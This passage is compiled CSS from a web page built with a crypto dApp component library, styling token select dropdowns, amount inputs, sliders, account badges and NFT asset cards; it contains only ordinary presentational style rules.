.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__completed:after.dapp-core-component__styles-module__disabled:after {
  background-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__disabled:after {
  border-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage {
  position: absolute;
  left: 50%;
  transform: translateX(-25%);
  z-index: 7;
  padding: 1.5rem 0 0;
  line-height: 1;
  color: var(--black);
  font-size: 12px;
  cursor: pointer;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage:hover ~ .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  opacity: 1;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage.dapp-core-component__styles-module__exact {
  font-weight: bold;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage.dapp-core-component__styles-module__disabled {
  pointer-events: none;
}</style><style>.dapp-core-component__tokenSelect-module__label {
  display: none;
}

.dapp-core-component__tokenSelect-module__select {
  width: auto;
  margin-left: auto;
  position: relative;
}
.dapp-core-component__tokenSelect-module__select.dapp-core-component__tokenSelect-module__disabled {
  opacity: 0.5;
  pointer-events: none;
  cursor: not-allowed;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control {
  background-color: var(--dapp-form-bg);
  border: transparent;
  border-radius: var(--dapp-form-input-border-radius);
  width: 8rem;
}
@media (min-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control {
    margin-left: 0.2rem;
    width: 11rem;
    border-bottom-left-radius: 30px;
    border-top-left-radius: 30px;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control:hover .dapp-core-component__tokenSelect-module__indicator svg {
  fill: var(--dapp-form-select-indicator-fill-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control:hover .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__single {
  color: var(--dapp-form-select-input-color-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container {
  line-height: 1.5;
  font-size: 1rem;
  height: 3.625rem;
  padding: 4px 0 4px 10px;
  flex: 1;
  cursor: pointer;
  display: flex;
}
@media (min-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container {
    padding-left: 4px;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon {
  width: 40px;
  height: 40px;
  max-width: 40px;
  min-width: 40px;
  margin-right: 8px;
  flex: 1;
  background-color: var(--dapp-form-select-icon-bg);
  border-radius: 50%;
  display: flex;
  align-items: center;
  border: 1px solid var(--dapp-form-select-icon-border);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
  justify-content: center;
  overflow: hidden;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon img {
  width: 3rem;
  height: 3rem;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__asset .dapp-core-component__tokenSelect-module__diamond {
  width: 100%;
  height: 100%;
  display: block;
}
@media (max-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon {
    display: none;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload {
  min-width: 0;
  flex: 1;
  position: relative;
  text-align: left;
  display: flex;
  align-items: center;
  width: 100%;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper > [class*=css] {
  margin: 0;
  padding: 0;
  display: flex;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__single {
  color: var(--dapp-form-select-input-color);
  font-size: 16px;
  margin: 0;
  transition: all 200ms ease;
  font-weight: 300;
  white-space: normal;
  left: 0;
  right: 0;
  line-height: 1.25;
  position: absolute;
  pointer-events: none;
  white-space: nowrap;
  top: auto;
  transform: none;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__single + div {
  margin: 0;
  padding: 0;
  display: flex;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__single.dapp-core-component__tokenSelect-module__focused {
  color: var(--dapp-form-select-input-color-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown {
  padding: 0;
  margin: 0;
  display: flex;
  line-height: 1;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input {
  margin: 0 !important;
  min-height: 20px !important;
  background-color: transparent !important;
  font-size: 16px !important;
  border: none !important;
  color: var(--dapp-form-select-input-color) !important;
  line-height: 1.25 !important;
  border-radius: 0 !important;
  min-width: 100% !important;
  font-weight: 300 !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:after {
  content: none;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:focus, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:hover {
  opacity: 1 !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__price {
  line-height: 1.25;
  color: var(--dapp-form-label-color);
  font-size: 12px;
  margin-top: 4px;
  text-overflow: ellipsis;
  overflow: hidden;
  width: 100%;
  display: block;
  white-space: nowrap;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator {
  cursor: pointer;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator svg {
  transition: all 200ms ease;
  fill: var(--dapp-form-select-indicator-fill);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator.dapp-core-component__tokenSelect-module__expanded svg {
  transform: rotateZ(180deg);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__indicator:hover svg {
  fill: var(--dapp-form-select-indicator-fill-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__loading {
  height: 150px;
  width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu {
  border: 1px solid var(--dapp-form-select-menu-border);
  border-radius: 6px;
  width: auto;
  right: -1px;
  overflow: hidden;
  background-color: var(--dapp-form-select-option-bg);
  z-index: 99999;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list {
  background-color: var(--dapp-form-select-menu-bg);
  max-height: 260px;
  padding: 0;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-track, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-track:hover, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-corner {
  background-color: var(--dapp-form-select-menu-scroll-track);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar:horizontal {
  height: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb, .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb:horizontal {
  border-radius: var(--dapp-form-input-border-radius);
  background-color: var(--dapp-form-seleet-menu-scroll-thumb);
  border: 2.5px solid transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-thumb:hover {
  background-color: var(--dapp-form-seleet-menu-scroll-thumb);
  border: 2px solid transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-scrollbar-button {
  display: none;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list::-webkit-resizer {
  background-color: transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option {
  padding: 8px 12px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  border-radius: 0;
  background-color: var(--dapp-form-select-option-bg);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option:hover {
  background-color: var(--dapp-form-select-option-bg-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__selected {
  background-color: var(--dapp-form-select-option-bg-selected);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__selected:hover {
  background-color: var(--dapp-form-select-option-bg-hover);
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option.dapp-core-component__tokenSelect-module__disabled {
  opacity: 0.5;
  pointer-events: none;
  cursor: not-allowed;
  background-color: transparent;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  background-color: var(--dapp-form-select-icon-bg);
  border-radius: 50%;
  border: 1px solid var(--dapp-form-select-icon-border);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
  margin-right: 8px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__diamond {
  font-size: 24px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__diamond path {
  fill: #fff;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right {
  display: inline-flex;
  flex-direction: column;
  line-height: 1;
  text-align: left;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__value,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__value {
  color: var(--dapp-form-select-option-color);
  font-weight: 300;
  font-size: 16px;
  line-height: 1.25;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__value strong,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__value strong {
  font-weight: 900;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__left .dapp-core-component__tokenSelect-module__price,
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right .dapp-core-component__tokenSelect-module__price {
  line-height: 1.25;
  font-size: 12px;
  color: var(--dapp-form-label-color);
  margin-top: 4px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__info .dapp-core-component__tokenSelect-module__right {
  text-align: right;
  margin-left: 16px;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__menu .dapp-core-component__tokenSelect-module__list .dapp-core-component__tokenSelect-module__option .dapp-core-component__tokenSelect-module__children {
  display: none;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__ticker {
  display: flex;
  align-items: center;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__maxButton-module__max {
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  border-radius: 16px;
  margin-right: 8px;
  background-color: var(--dapp-form-max-btn-bg);
  color: var(--dapp-form-max-btn-color);
  text-transform: uppercase;
  width: 48px;
  padding: 6px 0;
  font-size: 12px;
  transition: all 200ms ease;
}
.dapp-core-component__maxButton-module__max:hover {
  color: var(--dapp-form-max-btn-color);
  background-color: var(--dapp-form-max-hover-btn-bg);
  text-decoration: none;
}</style><style>.dapp-core-component__tokenBalance-module__balance {
  line-height: 1;
  font-size: 12px;
  color: var(--dapp-form-input-color);
}
.dapp-core-component__tokenBalance-module__balance span {
  color: var(--dapp-form-label-color);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__amountInput-module__amount-input {
  background-color: transparent;
  border: none;
  box-shadow: none;
  color: var(--black);
  font-variant-numeric: tabular-nums;
  font-weight: 500;
  height: 100%;
  padding: 1rem;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-input::focused, .dapp-core-component__amountInput-module__amount-input::active {
  box-shadow: none;
}
.dapp-core-component__amountInput-module__amount-input::placeholder {
  font-weight: 300;
}
@media (max-width: 575px) {
  .dapp-core-component__amountInput-module__amount-input::placeholder {
    font-size: 1rem;
  }
}
@media (max-width: 767px) {
  .dapp-core-component__amountInput-module__amount-input::placeholder {
    font-size: 1rem;
  }
}

.dapp-core-component__amountInput-module__amount-holder {
  max-width: 50%;
  position: relative;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-holder.dapp-core-component__amountInput-module__show-usd-value .dapp-core-component__amountInput-module__amount-input {
  padding-top: 0.375rem;
  padding-bottom: 1.5rem;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__amount-holder-usd {
  display: flex;
  font-size: 1rem;
  line-height: 1;
  padding: 0 1rem;
  position: absolute;
  color: var(--dapp-form-label-color);
  top: 1.875rem;
  width: 100%;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__amount-holder-usd small {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dapp-core-component__amountInput-module__amount-holder .dapp-core-component__amountInput-module__input {
  height: 70px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__infoDust {
  display: inline-block;
  position: relative;
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTrigger {
  cursor: pointer;
  color: var(--primary-light);
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTrigger:hover {
  color: var(--link-hover-color);
}
.dapp-core-component__styles-module__infoDust .dapp-core-component__styles-module__infoDustTooltip {
  width: 200px;
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: var(--white);
  text-align: center;
  border-radius: var(--dapp-form-input-border-radius);
  background-color: var(--black);
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__selectTokenContainer {
  margin-bottom: 1.5rem;
  z-index: 8;
  position: relative;
}</style><style>.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-address {
  max-width: 10rem;
}
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-at {
  color: #d63384;
}
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag,
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-address {
  color: #1f43f6;
}</style><style>.dapp-core-nft__accountBadge-styles__account-badge-wrapper {
  display: flex;
  align-items: center;
}
.dapp-core-nft__accountBadge-styles__account-badge-wrapper .dapp-core-nft__accountBadge-styles__account-badge-image {
  border-radius: 100%;
  overflow: hidden;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.5rem;
}</style><style>.dapp-core-nft__assetCard-styles__preview-card, .dapp-core-nft__assetCard-styles__asset-card {
  background-color: #fff;
  border: 1px solid #ececec;
  border-radius: 0.45rem;
  position: relative;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease-in-out;
  z-index: 1;
  margin-bottom: 0.75rem;
}
.dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::before, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::before, .dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::after, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::after {
  background-color: inherit;
  border: 1px solid #ececec;
  border-color: inherit;
  border-radius: 0.45rem;
  bottom: -0.3rem;
  content: "";
  height: 1.5rem;
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
  width: 95%;
  z-index: -1;
}
.dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::after, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::after {
  position: absolute;
  bottom: -0.55rem;
  box-shadow: 0 0.3125rem 0.3125rem 0 rgba(0, 0, 0, 0.1);
  width: 87%;
  z-index: -2;
}

.dapp-core-nft__assetCard-styles__preview-card-img-wrapper, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper {
  border-radius: 0.45rem;
  background: #fff;
  background-size: cover;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.dapp-core-nft__assetCard-styles__preview-card-img, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper .dapp-core-nft__assetCard-styles__asset-card-img {
  height: 100%;
  left: 0;
  max-width: 100%;
  object-fit: cover;
  object-position: center;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-in-out;
  width: 100%;
  transform: scale(1);
}
.dapp-core-nft__assetCard-styles__preview-card-img:hover, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper .dapp-core-nft__assetCard-styles__asset-card-img:hover {
  transform: scale(1.05);
}

.dapp-core-nft__assetCard-styles__preview-card-details, .dapp-core-nft__assetCard-styles__asset-card-details {
  padding: 0.5rem;
